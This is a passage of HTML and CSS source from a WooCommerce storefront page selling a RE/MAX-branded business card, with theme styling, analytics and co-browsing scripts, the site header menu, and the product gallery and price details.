			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-255326 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-mygonetwork-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="313581" class="elementor elementor-313581" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-96d7465 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="96d7465" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a9930f" data-id="0a9930f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f06c94 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3f06c94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mygonetwork.com">
							<img width="228" height="77" src="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png" class="attachment-large size-large wp-image-313583" alt="" srcset="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png 228w, https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log-60x20.png 60w" sizes="(max-width: 228px) 100vw, 228px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2899f96 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2899f96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c44246c" data-id="c44246c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d391e elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15d391e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item" tabindex="-1">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4dc92ef elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4dc92ef" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-255326" class="product type-product post-255326 status-publish first instock product_cat-re-max product_cat-re-max-business-cards product_tag-remax has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg" data-thumb-alt="Blue Stripe w/ Photo RE/MAX Business Card" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg"><img fetchpriority="high" width="800" height="533" src="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg" class="wp-post-image" alt="Blue Stripe w/ Photo RE/MAX Business Card" data-caption="" data-src="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Blue Stripe w/ Photo RE/MAX Business Card</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">RMBCHBLWP</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.mygonetwork.com/product-category/re-max/" rel="tag">RE/MAX</a>, <a href="https://store.mygonetwork.com/product-category/re-max/re-max-business-cards/" rel="tag">RE/MAX Business Cards</a></span>
	<span class="tagged_as">Tag: <a href="https://store.mygonetwork.com/product-tag/remax/" rel="tag">remax</a></span>
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;169.00</span></span></p>

<form class="variations_form cart" action="https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/" method="post" enctype='multipart/form-data' data-product_id="255326" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business 